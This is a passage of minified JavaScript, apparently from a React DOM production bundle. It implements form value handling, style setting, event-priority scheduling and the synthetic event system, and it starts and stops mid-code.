l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(n=""+yt(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function So(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(k(91));return W({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function mu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(k(92));if(Ln(n)){if(1<n.length)throw Error(k(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:yt(n)}}function Aa(e,t){var n=yt(t.value),r=yt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function vu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Ba(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function ko(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Ba(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var yr,Ha=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,l){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(yr=yr||document.createElement("div"),yr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=yr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Bn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Tn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},kf=["Webkit","ms","Moz","O"];Object.keys(Tn).forEach(function(e){kf.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Tn[t]=Tn[e]})});function Wa(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Tn.hasOwnProperty(e)&&Tn[e]?(""+t).trim():t+"px"}function Va(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=Wa(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,l):e[n]=l}}var Ef=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Eo(e,t){if(t){if(Ef[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(k(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(k(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(k(61))}if(t.style!=null&&typeof t.style!="object")throw Error(k(62))}}function Co(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var xo=null;function yi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Po=null,bt=null,en=null;function yu(e){if(e=ur(e)){if(typeof Po!="function")throw Error(k(280));var t=e.stateNode;t&&(t=kl(t),Po(e.stateNode,e.type,t))}}function Qa(e){bt?en?en.push(e):en=[e]:bt=e}function Ka(){if(bt){var e=bt,t=en;if(en=bt=null,yu(e),t)for(e=0;e<t.length;e++)yu(t[e])}}function Ya(e,t){return e(t)}function Xa(){}var Bl=!1;function Ga(e,t,n){if(Bl)return e(t,n);Bl=!0;try{return Ya(e,t,n)}finally{Bl=!1,(bt!==null||en!==null)&&(Xa(),Ka())}}function Hn(e,t){var n=e.stateNode;if(n===null)return null;var r=kl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(k(231,t,typeof n));return n}var _o=!1;if(Ge)try{var wn={};Object.defineProperty(wn,"passive",{get:function(){_o=!0}}),window.addEventListener("test",wn,wn),window.removeEventListener("test",wn,wn)}catch{_o=!1}function Cf(e,t,n,r,l,o,i,u,a){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(h){this.onError(h)}}var Mn=!1,Yr=null,Xr=!1,Ro=null,xf={onError:function(e){Mn=!0,Yr=e}};function Pf(e,t,n,r,l,o,i,u,a){Mn=!1,Yr=null,Cf.apply(xf,arguments)}function _f(e,t,n,r,l,o,i,u,a){if(Pf.apply(this,arguments),Mn){if(Mn){var s=Yr;Mn=!1,Yr=null}else throw Error(k(198));Xr||(Xr=!0,Ro=s)}}function Ut(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function Za(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function gu(e){if(Ut(e)!==e)throw Error(k(188))}function Rf(e){var t=e.alternate;if(!t){if(t=Ut(e),t===null)throw Error(k(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===n)return gu(l),e;if(o===r)return gu(l),t;o=o.sibling}throw Error(k(188))}if(n.return!==r.return)n=l,r=o;else{for(var i=!1,u=l.child;u;){if(u===n){i=!0,n=l,r=o;break}if(u===r){i=!0,r=l,n=o;break}u=u.sibling}if(!i){for(u=o.child;u;){if(u===n){i=!0,n=o,r=l;break}if(u===r){i=!0,r=o,n=l;break}u=u.sibling}if(!i)throw Error(k(189))}}if(n.alternate!==r)throw Error(k(190))}if(n.tag!==3)throw Error(k(188));return n.stateNode.current===n?e:t}function Ja(e){return e=Rf(e),e!==null?qa(e):null}function qa(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=qa(e);if(t!==null)return t;e=e.sibling}return null}var ba=we.unstable_scheduleCallback,wu=we.unstable_cancelCallback,Lf=we.unstable_shouldYield,Nf=we.unstable_requestPaint,K=we.unstable_now,zf=we.unstable_getCurrentPriorityLevel,gi=we.unstable_ImmediatePriority,es=we.unstable_UserBlockingPriority,Gr=we.unstable_NormalPriority,Tf=we.unstable_LowPriority,ts=we.unstable_IdlePriority,yl=null,Ae=null;function Mf(e){if(Ae&&typeof Ae.onCommitFiberRoot=="function")try{Ae.onCommitFiberRoot(yl,e,void 0,(e.current.flags&128)===128)}catch{}}var Fe=Math.clz32?Math.clz32:If,Ff=Math.log,Df=Math.LN2;function If(e){return e>>>=0,e===0?32:31-(Ff(e)/Df|0)|0}var gr=64,wr=4194304;function Nn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Zr(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,i=n&268435455;if(i!==0){var u=i&~l;u!==0?r=Nn(u):(o&=i,o!==0&&(r=Nn(o)))}else i=n&~l,i!==0?r=Nn(i):o!==0&&(r=Nn(o));if(r===0)return 0;if(t!==0&&t!==r&&!(t&l)&&(l=r&-r,o=t&-t,l>=o||l===16&&(o&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Fe(t),l=1<<n,r|=e[n],t&=~l;return r}function Of(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function $f(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,o=e.pendingLanes;0<o;){var i=31-Fe(o),u=1<<i,a=l[i];a===-1?(!(u&n)||u&r)&&(l[i]=Of(u,t)):a<=t&&(e.expiredLanes|=u),o&=~u}}function Lo(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ns(){var e=gr;return gr<<=1,!(gr&4194240)&&(gr=64),e}function Hl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function or(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Fe(t),e[t]=n}function Uf(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-Fe(n),o=1<<l;t[l]=0,r[l]=-1,e[l]=-1,n&=~o}}function wi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Fe(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}var D=0;function rs(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var ls,Si,os,is,us,No=!1,Sr=[],st=null,ct=null,ft=null,Wn=new Map,Vn=new Map,ot=[],jf="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Su(e,t){switch(e){case"focusin":case"focusout":st=null;break;case"dragenter":case"dragleave":ct=null;break;case"mouseover":case"mouseout":ft=null;break;case"pointerover":case"pointerout":Wn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Vn.delete(t.pointerId)}}function Sn(e,t,n,r,l,o){return e===null||e.nativeEvent!==o?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},t!==null&&(t=ur(t),t!==null&&Si(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function Af(e,t,n,r,l){switch(t){case"focusin":return st=Sn(st,e,t,n,r,l),!0;case"dragenter":return ct=Sn(ct,e,t,n,r,l),!0;case"mouseover":return ft=Sn(ft,e,t,n,r,l),!0;case"pointerover":var o=l.pointerId;return Wn.set(o,Sn(Wn.get(o)||null,e,t,n,r,l)),!0;case"gotpointercapture":return o=l.pointerId,Vn.set(o,Sn(Vn.get(o)||null,e,t,n,r,l)),!0}return!1}function as(e){var t=Rt(e.target);if(t!==null){var n=Ut(t);if(n!==null){if(t=n.tag,t===13){if(t=Za(n),t!==null){e.blockedOn=t,us(e.priority,function(){os(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Dr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=zo(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);xo=r,n.target.dispatchEvent(r),xo=null}else return t=ur(n),t!==null&&Si(t),e.blockedOn=n,!1;t.shift()}return!0}function ku(e,t,n){Dr(e)&&n.delete(t)}function Bf(){No=!1,st!==null&&Dr(st)&&(st=null),ct!==null&&Dr(ct)&&(ct=null),ft!==null&&Dr(ft)&&(ft=null),Wn.forEach(ku),Vn.forEach(ku)}function kn(e,t){e.blockedOn===t&&(e.blockedOn=null,No||(No=!0,we.unstable_scheduleCallback(we.unstable_NormalPriority,Bf)))}function Qn(e){function t(l){return kn(l,e)}if(0<Sr.length){kn(Sr[0],e);for(var n=1;n<Sr.length;n++){var r=Sr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(st!==null&&kn(st,e),ct!==null&&kn(ct,e),ft!==null&&kn(ft,e),Wn.forEach(t),Vn.forEach(t),n=0;n<ot.length;n++)r=ot[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<ot.length&&(n=ot[0],n.blockedOn===null);)as(n),n.blockedOn===null&&ot.shift()}var tn=et.ReactCurrentBatchConfig,Jr=!0;function Hf(e,t,n,r){var l=D,o=tn.transition;tn.transition=null;try{D=1,ki(e,t,n,r)}finally{D=l,tn.transition=o}}function Wf(e,t,n,r){var l=D,o=tn.transition;tn.transition=null;try{D=4,ki(e,t,n,r)}finally{D=l,tn.transition=o}}function ki(e,t,n,r){if(Jr){var l=zo(e,t,n,r);if(l===null)ql(e,t,r,qr,n),Su(e,r);else if(Af(l,e,t,n,r))r.stopPropagation();else if(Su(e,r),t&4&&-1<jf.indexOf(e)){for(;l!==null;){var o=ur(l);if(o!==null&&ls(o),o=zo(e,t,n,r),o===null&&ql(e,t,r,qr,n),o===l)break;l=o}l!==null&&r.stopPropagation()}else ql(e,t,r,null,n)}}var qr=null;function zo(e,t,n,r){if(qr=null,e=yi(r),e=Rt(e),e!==null)if(t=Ut(e),t===null)e=null;else if(n=t.tag,n===13){if(e=Za(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return qr=e,null}function ss(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(zf()){case gi:return 1;case es:return 4;case Gr:case Tf:return 16;case ts:return 536870912;default:return 16}default:return 16}}var ut=null,Ei=null,Ir=null;function cs(){if(Ir)return Ir;var e,t=Ei,n=t.length,r,l="value"in ut?ut.value:ut.textContent,o=l.length;for(e=0;e<n&&t[e]===l[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===l[o-r];r++);return Ir=l.slice(e,1<r?1-r:void 0)}function Or(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function kr(){return!0}function Eu(){return!1}function ke(e){function t(n,r,l,o,i){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=i,this.currentTarget=null;for(var u in e)e.hasOwnProperty(u)&&(n=e[u],this[u]=n?n(o):o[u]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?kr:Eu,this.isPropagationStopped=Eu,this}return W(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=kr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=kr)},persist:function(){},isPersistent:kr}),t}var pn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ci=ke(pn),ir=W({},pn,{view:0,detail:0}),Vf=ke(ir),Wl,Vl,En,gl=W({},ir,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:xi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==En&&(En&&e.type==="mousemove"?(Wl=e.screenX-En.screenX,Vl=e.screenY-En.screenY):Vl=Wl=0,En=e),Wl)},movementY:function(e){return"movementY"in e?e.movementY:Vl}}),Cu=ke(gl),Qf=W({},gl,{dataTransfer:0}),Kf=ke(Qf),Yf=W({},ir,{relatedTarget:0}),Ql=ke(Yf),Xf=W({},pn,{animationName:0,elapsedTime:0,pseudoElement:0}),Gf=ke(Xf),Zf=W({},pn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Jf=ke(Zf),qf=W({},pn,{data:0}),xu=ke(qf),bf={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},ed={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},td={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function nd(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=td[e])?!!t[e]:!1}function xi(){return nd}var rd=W({},ir,{key:function(e){if(e.key){var t=bf[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Or(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?ed[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:xi,charCode:function(e){return e.type==="keypress"?Or(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Or(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),ld=ke(rd),od=W({},gl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Pu=ke(od),id=W({},ir,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:xi}),ud=ke(id),ad=W({},pn,{propertyName:0,elapsedTime:0,pseudoElement:0}),sd=ke(ad),cd=W({},gl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),fd=ke(cd),dd=[9,13,27,32],Pi=Ge&&"CompositionEvent"in window,Fn=null;Ge&&"documentMode"in document&&(Fn=document.documentMode);var pd=Ge&&"TextEvent"in window&&!Fn,fs=Ge&&(!Pi||Fn&&8<Fn&&11>=Fn),_u=" ",Ru=!1;function ds(e,t){switch(e){case"keyup":return dd.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function ps(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Ht=!1;function hd(e,t){switch(e){case"compositionend":return ps(t);case"keypress":return t.which!==32?null:(Ru=!0,_u);case"textInput":return e=t.data,e===_u&&Ru?null:e;default:return null}}function md(e,t){if(Ht)return e==="compositionend"||!Pi&&ds(e,t)?(e=cs(),Ir=Ei=ut=null,Ht=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return fs&&t.locale!=="ko"?null:t.data;default:return null}}var vd={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Lu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!vd[e.type]:t==="textarea"}function hs(e,t,n,r){Qa(r),t=br(t,"onChange"),0<t.length&&(n=new Ci("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Dn=null,Kn=null;function yd(e){Ps(e,0)}function wl(e){var t=Qt(e);if(Ua(t))return e}function gd(e,t){if(e==="change")return t}var ms=!1;if(Ge){var Kl;if(Ge){var Yl="oninput"in document;if(!Yl){var Nu=document.createElement("div");Nu.setAttribute("oninput","return;"),Yl=typeof Nu.oninput=="function"}Kl=Yl}else Kl=!1;ms=Kl&&(!document.documentMode||9<document.documentMode)}function zu(){Dn&&(Dn.detachEvent("onpropertychange",vs),Kn=Dn=null)}function vs(e){if(e.propertyName==="value"&&wl(Kn)){var t=[];hs(t,Kn,e,yi(e)),Ga(yd,t)}}function wd(e,t,n){e==="focusin"?(zu(),Dn=t,Kn=n,Dn.attachEvent("onpropertychange",vs)):e==="focusout"&&zu()}function Sd(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return wl(Kn)}function kd(e,t){if(e==="click")return wl(t)}function Ed(e,t){if(e==="input"||e==="change")return wl(t)}function Cd(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ie=typeof Object.is=="function"?Object.is:Cd;function Yn(e,t){if(Ie(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!fo.call(t,l)||!Ie(e[l],t[l]))return!1}return!0}function Tu(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Mu(e,t){var n=Tu(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Tu(n)}}function ys(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?ys(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function gs(){for(var e=window,t=Kr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Kr(e.document)}return t}function _i(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function xd(e){var t=gs(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&ys(n.ownerDocument.documentElement,n)){if(r!==null&&_i(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=Mu(n,o);var i=Mu(n,r);l&&i&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Pd=Ge&&"documentMode"in document&&11>=document.documentMode,Wt=null,To=null,In=null,Mo=!1;function Fu(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Mo||Wt==null||Wt!==Kr(r)||(r=Wt,"selectionStart"in r&&_i(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),In&&Yn(In,r)||(In=r,r=br(To,"onSelect"),0<r.length&&(t=new Ci("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Wt)))}function Er(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Vt={animationend:Er("Animation","AnimationEnd"),animationiteration:Er("Animation","AnimationIteration"),animationstart:Er("Animation","AnimationStart"),transitionend:Er("Transition","TransitionEnd")},Xl={},ws={};Ge&&(ws=document.createElement("div").style,"AnimationEvent"in window||(delete Vt.animationend.animation,delete Vt.animationiteration.animation,delete Vt.animationstart.animation),"TransitionEvent"in window||delete Vt.transitionend.transition);function Sl(e){if(Xl[e])return Xl[e];if(!Vt[e])return e;var t=Vt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in ws)return Xl[e]=t[n];return e}var Ss=Sl("animationend"),ks=Sl("animationiteration"),Es=Sl("animationstart"),Cs=Sl("transitionend"),xs=new Map,Du="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function wt(e,t){xs.set(e,t),$t(t,[e])}for(var Gl=0;Gl<Du.length;Gl++){var Zl=Du[Gl],_d=Zl.toLowerCase(),Rd=Zl[0].toUpperCase()+Zl.slice(1);wt(_d,"on"+Rd)}wt(Ss,"onAnimationEnd");wt(ks,"onAnimationIteration");wt(Es,"onAnimationStart");wt("dblclick","onDoubleClick");wt("focusin","onFocus");wt("focusout","onBlur");wt(Cs,"onTransitionEnd");ln("onMouseEnter",["mouseout","mouseover"]);ln("onMouseLeave",["mouseout","mouseover"]);ln("onPointerEnter",["pointerout","pointerover"]);ln("onPointerLeave",["pointerout","pointerover"]);$t("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));$t("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));$t("onBeforeInput",["compositionend","keypress","textInput","paste"]);$t("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));$t("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));$t("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var zn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Ld=new Set("cancel close invalid load scroll toggle".split(" ").concat(zn));function Iu(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,_f(r,t,void 0,e),e.currentTarget=null}function Ps(e,t){t=(t&4)!==0;for(var 